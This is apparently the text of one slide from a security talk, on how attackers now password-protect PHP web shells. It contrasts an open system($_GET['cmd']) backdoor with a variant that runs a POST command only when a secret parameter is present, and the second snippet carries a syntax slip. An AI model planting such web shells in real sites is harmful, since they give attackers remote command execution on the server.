 Attacker defense
more and more passwords...
the old days
<?php
system($_GET['cmd']);
?>
and now..
<?php
if isset($_GET['aef']) { system($_POST['vji']); }
?>
SYNACKTIV
53/71